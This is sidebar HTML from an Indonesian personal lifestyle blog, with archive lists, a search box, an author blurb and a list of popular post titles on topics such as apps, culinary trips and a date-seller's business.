<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2015/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Momen Kenangan</h2>
<div class='widget-content'>
<img alt='Momen Kenangan' height='207' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIMy1ujmkCKqX4Mpv748cxljZUEO4AGVl1u7mBcPZ6gqz1i1B1DOdAws9vAW-ZS91e_JUvU6cbNrUw9jtFJG2HND_x_uowij_CmG0STv0EDe5KAEptywBiI3jYJuwhKgcGwvjF3URy2NO3-21kS6vu3Q0s7VRAOnKc5MaUYWB0sLVwlg1eVUZYq0Sm7Q=s277' width='277'/>
<br/>
<span class='caption'>Moga Tahun Ini Bisa Kumpul Lebaran Lagi</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Mama Daring</h2>
<div class='widget-content'>
<a href='https://www.mildaini.com/2022/01/cara-bergabung-komunitas-mama-daring.html'>
<img alt='Mama Daring' height='358' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyeTZs9oyjQOeg0ALpq4IZmDMXiYRJ4WXTRmmhSEXSAmfO8hv6ZaJXf4vSfDi-5gseTbuQT2cpZhmCFOic9boam6KYJnBFGppQ5k-wN0zFhQeod1Qa1Tg2pglKBDcOjnAkg9lb2yALvGvb/s1126/mamadaringlogopng3.png' width='1126'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' placeholder='Cari Artikel Disini ...' type='text'/>
<button id='search-button' type='submit'><span>Search</span></button></form></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjajIeNT-4HyEGjhl9S4hmQwIw0lKjlXShevK9bCYIk1-retK8P1fQbdGhNLzBDg-IHtuYlzOewoqX2SgwoGbAUBxjjh-NH7o4jxfAiLJsiqK72yvPEk0q9j3MfMbKvxhO1gGmYtLBOTkeG/s320/milda.png"/>


<div class="author-text">Blogger , Penulis Buku, Narasumber </div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2016/11/5-aplikasi-yang-harus-dipasang-pada.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbsLFz2pXfOlgbmrQ03n11lJJIazbsYnRx6LqrLDdbaZUGpJ_irAWTk5AcDqs4azzKBasmk8dSIfgVtc_spP2mm1OEq02vp1BDxZMR_9zQsJEJuNzzg_NKES7O5cmWqdGPGiZpZ81ZPwM/w72-h72-p-k-no-nu/1-IMG_20161016_092813-001.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2016/11/5-aplikasi-yang-harus-dipasang-pada.html'>5 Aplikasi Yang Harus Dipasang Pada  #UsiaCantik Agar Hidup Lebih Bermakna</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/08/Colour-to-Life-Perpaduan-Mewarnai-dan-Teknologi-Game.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeuPtNpmqANJkQuvOHZ4ARjB6Zm3GaBn7fYAAbcSLHbWHERVXL7DsPKKYjevcDpeRCJfs7RPLZJUFBKoHgTGSFn1enwHNRl7j1u-gROHd7FrXjPl5wON1SvrgXI6hRAfIIO64CmFdC3ggp/w72-h72-p-k-no-nu/20180807_210322_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/08/Colour-to-Life-Perpaduan-Mewarnai-dan-Teknologi-Game.html'>Warnai Hidup Lebih Hidup Dengan Faber Castell Colour to Life</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/perempuan-dan-emansipasi-digital-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaR-qNJv66f2F5T6lLtD5FU6PDXFnRVB5fCHDxJsGAUF5KDdorqObJ0K3kkrawt23yzsQjq5xi7i9bY4bxC9xCbGBSrhO2ukq05YLQw19YqwzPibz9DXbLcE4tTFQNaDQfVwbaO7-a4fo/w72-h72-p-k-no-nu/computer-2137265__340.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/perempuan-dan-emansipasi-digital-dengan.html'> Perempuan dan Emansipasi Digital  Dengan Menulis Di Blog Untuk Perubahan yang Lebih Baik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/9-alasan-jam-tangan-itu-hadiah-yang.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG1KMOyenVRBRx6IXpMXlIxuUm5CZxc417QBHLNu4Ph0kE2ZBdeDhEt0rUSjQVYVUzJagaryzW7f7EZEBWXfckDKXDDL5nzczwm-fIfh4dQk9ExU-st1aQY88NE5grqpcmBYh7XkZDZog/w72-h72-p-k-no-nu/17742563_1889666021059727_528569562_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/9-alasan-jam-tangan-itu-hadiah-yang.html'>9 Alasan Jam Tangan Itu Hadiah yang Paling Keren Untuk Pria</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/11/seesaw-wujud-kata-kata-untuk-guru-tersayang-oleh-para-programmer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdw6a1h13SOwAOL8JlRffidgxMQXG_NlZOLwO8qokj4GWTOgWTeDKixEu6TqVuQEvuZAIW2pb4-_hZshSrRf7u5z9Fj2ajc5WXIiKV9aL_TpvkK5t-ObmwSAYU5mjKFDBgbtRh7VNbxG08/w72-h72-p-k-no-nu/guru+judul.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/11/seesaw-wujud-kata-kata-untuk-guru-tersayang-oleh-para-programmer.html'>Seesaw: Wujud Kata-kata untuk Guru Tersayang oleh Para Programmer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2017/04/aneka-wisata-kuliner-nikmat-di-tangerang.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMgoGO_dpn13zcRLEd7zVAlj0ZLNXcbNJ05eiXxmXUSpB76BpW6UBm5gfpTJQ_3jYzDdjn3pISe5M0nH_MpuNu-GYRLPM9DA-jBD0xy7v-K-zXBcDqAB90HbcrfYW5C1YcbrH_W_T6Hds/w72-h72-p-k-no-nu/17793036_1891446427548353_328032470_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2017/04/aneka-wisata-kuliner-nikmat-di-tangerang.html'>Aneka Wisata Kuliner Nikmat di Tangerang</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/07/domain-baru-bagi-blogger-pemula.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisOu_3Jq_zxCSH-M7j-ex0RlURJcnVZ7eeuhVj3UKYi3x5PxF-M0jdcCfEy6TZ5KehpRrIqlkJqN6662PjhOwkzUame58MEMmuXmV7j7n5U5tgz-7IypvGXaIWq7R43yzRKkeuZngom1vj/w72-h72-p-k-no-nu/20180731_033057_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/07/domain-baru-bagi-blogger-pemula.html'>Domain Baru Bagi Blogger Pemula</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2025/12/raja-kurma-bengkulu-.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEGojGfFIx4easOBgc3Y-Qg_bEaXatlWhefwcd-6NapIugjpkb_0Z8x9vQ-793uCIw_ZiuSeqPvPokODEtbWU78SGGSeJVsB0gNytFifQw6eZvJMnMZqgdnLtXFqtaggNstirGDBy1FvGAk0kB8fzM_OffQJ1xah9tFMYeBCqN-Dpla5PTpLJgICJRE2te/w72-h72-p-k-no-nu/Modern%20Lifestyle%20YouTube%20Banner.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2025/12/raja-kurma-bengkulu-.html'>Kisah Inspiratif di Balik Raja Kurma Bengkulu: Berani Branding, Kini Resmi Buka Store 3 dan Siap Ekspansi ke Palembang!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/03/tips-agar-sofa-bed-kamu-awet-saat-di-gunakan-oleh-anak-anak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqj_I5osVVmZRFLwTQYlL_qNUM_Rmqx05XfmfhDX5Cu9z7-ROHzQGcCE4sNRgtOciy_4AptkglTcQniYx2Hgo6qYlr0WAcQJl-0rb06DGJK73NcJ2XlZxwYDXbKm19T_U4vp1RjMuAR9g/w72-h72-p-k-no-nu/20150516_114808.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/03/tips-agar-sofa-bed-kamu-awet-saat-di-gunakan-oleh-anak-anak.html'>Tips Agar Sofa Bed Kamu Awet Saat Di Gunakan Oleh Anak-anak</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mildaini.com/2018/08/manfaat-air-hydrogen-atom-bagi-kesehatan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbtcQeqK8E15OMmbQDXi-uvTdiezCdVvPV7wT6aP1wI2-vSD4ddVtEcfpepWKaaL8vWLrKpL9vZ8uQbZ9u8LTy-4kczIgfNjDHtuMrsfO8TrNHIpDQeZzyOvGQNH2S0afSWwWUyW9GnWKx/w72-h72-p-k-no-nu/20180806_214940_0001.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.mildaini.com/2018/08/manfaat-air-hydrogen-atom-bagi-kesehatan.html'>Manfaat Air Hidrogen Atom Bagi Kesehatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SUBSCRIBE &amp; FOLLOW</h2>
<div class='widget-content'>
<div class="social-widget  rounded">

   <a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a>				
   <a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a>				
   <a href="#" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a>				
   <a href="#" class="pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>								
   <a href="#" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>																																																																
   <a href="#" class="rss" target="_blank"><i class="fa fa-rss"></i></a>								

</div>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.mildaini.com/2025/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2025/11/'>November (2)</option>
<option value='https://www.mildaini.com/2025/08/'>Agustus (1)</option>
<option value='https://www.mildaini.com/2025/04/'>April (13)</option>
<option value='https://www.mildaini.com/2024/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2024/08/'>Agustus (1)</option>
<option value='https://www.mildaini.com/2024/05/'>Mei (1)</option>
<option value='https://www.mildaini.com/2024/01/'>Januari (2)</option>
<option value='https://www.mildaini.com/2023/10/'>Oktober (1)</option>
<option value='https://www.mildaini.com/2023/09/'>September (2)</option>
<option value='https://www.mildaini.com/2023/08/'>Agustus (5)</option>
<option value='https://www.mildaini.com/2023/07/'>Juli (3)</option>
<option value='https://www.mildaini.com/2023/06/'>Juni (3)</option>
<option value='https://www.mildaini.com/2023/05/'>Mei (11)</option>
<option value='https://www.mildaini.com/2023/04/'>April (1)</option>
<option value='https://www.mildaini.com/2023/03/'>Maret (4)</option>
<option value='https://www.mildaini.com/2023/02/'>Februari (2)</option>
<option value='https://www.mildaini.com/2023/01/'>Januari (2)</option>
<option value='https://www.mildaini.com/2022/12/'>Desember (4)</option>
<option value='https://www.mildaini.com/2022/11/'>November (3)</option>
<option value='https://www.mildaini.com/2022/10/'>Oktober (7)</option>
<option value='https://www.mildaini.com/2022/09/'>September (4)</option>
<option value='https://www.mildaini.com/2022/08/'>Agustus (6)</option>
<option value='https://www.mildaini.com/2022/07/'>Juli (7)</option>
<option value='https://www.mildaini.com/2022/06/'>Juni (6)</option>
<option value='https://www.mildaini.com/2022/05/'>Mei (2)</option>
<option value='https://www.mildaini.com/2022/04/'>April (4)</option>
<option value='https://www.mildaini.com/2022/03/'>Maret (6)</option>
<option value='https://www.mildaini.com/2022/02/'>Februari (7)</option>
<option value='https://www.mildaini.com/2022/01/'>Januari (7)</option>
<option value='https://www.mildaini.com/2021/12/'>Desember (7)</option>
<option value='https://www.mildaini.com/2021/11/'>November (12)</option>
<option value='https://www.mildaini.com/2021/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2021/09/'>September (9)</option>
<option value='https://www.mildaini.com/2021/08/'>Agustus (8)</option>
<option value='https://www.mildaini.com/2021/07/'>Juli (2)</option>
<option value='https://www.mildaini.com/2021/06/'>Juni (3)</option>
<option value='https://www.mildaini.com/2021/05/'>Mei (1)</option>
<option value='https://www.mildaini.com/2021/04/'>April (2)</option>
<option value='https://www.mildaini.com/2021/03/'>Maret (8)</option>
<option value='https://www.mildaini.com/2021/02/'>Februari (5)</option>
<option value='https://www.mildaini.com/2021/01/'>Januari (5)</option>
<option value='https://www.mildaini.com/2020/12/'>Desember (1)</option>
<option value='https://www.mildaini.com/2020/11/'>November (5)</option>
<option value='https://www.mildaini.com/2020/10/'>Oktober (6)</option>
<option value='https://www.mildaini.com/2020/09/'>September (10)</option>
<option value='https://www.mildaini.com/2020/08/'>Agustus (8)</option>
<option value='https://www.mildaini.com/2020/07/'>Juli (7)</option>
<option value='https://www.mildaini.com/2020/06/'>Juni (6)</option>
<option value='https://www.mildaini.com/2020/05/'>Mei (4)</option>
<option value='https://www.mildaini.com/2020/04/'>April (7)</option>
<option value='https://www.mildaini.com/2020/03/'>Maret (15)</option>
<option value='https://www.mildaini.com/2020/02/'>Februari (3)</option>
<option value='https://www.mildaini.com/2020/01/'>Januari (12)</option>
<option value='https://www.mildaini.com/2019/12/'>Desember (6)</option>
<option value='https://www.mildaini.com/2019/11/'>November (5)</option>
<option value='https://www.mildaini.com/2019/10/'>Oktober (9)</option>
<option value='https://www.mildaini.com/2019/09/'>September (12)</option>
<option value='https://www.mildaini.com/2019/08/'>Agustus (16)</option>
<option value='https://www.mildaini.com/2019/07/'>Juli (30)</option>
<option value='https://www.mildaini.com/2019/06/'>Juni (8)</option>
<option value='https://www.mildaini.com/2019/05/'>Mei (11)</option>
<option value='https://www.mildaini.com/2019/04/'>April (16)</option>
<option value='https://www.mildaini.com/2019/03/'>Maret (15)</option>
<option value='https://www.mildaini.com/2019/02/'>Februari (15)</option>
<option value='https://www.mildaini.com/2019/01/'>Januari (15)</option>
<option value='https://www.mildaini.com/2018/12/'>Desember (16)</option>
<option value='https://www.mildaini.com/2018/11/'>November (16)</option>
<option value='https://www.mildaini.com/2018/10/'>Oktober (5)</option>
<option value='https://www.mildaini.com/2018/09/'>September (15)</option>
<option value='https://www.mildaini.com/2018/08/'>Agustus (9)</option>
<option value='https://www.mildaini.com/2018/07/'>Juli (12)</option>
<option value='https://www.mildaini.com/2018/06/'>Juni (5)</option>
<option value='https://www.mildaini.com/2018/05/'>Mei (14)</option>
<option value='https://www.mildaini.com/2018/04/'>April (14)</option>
<option value='https://www.mildaini.com/2018/03/'>Maret (13)</option>
<option value='https://www.mildaini.com/2018/02/'>Februari (16)</option>
<option value='https://www.mildaini.com/2018/01/'>Januari (13)</option>
<option value='https://www.mildaini.com/2017/12/'>Desember (12)</option>
<option value='https://www.mildaini.com/2017/11/'>November (9)</option>
<option value='https://www.mildaini.com/2017/10/'>Oktober (13)</option>
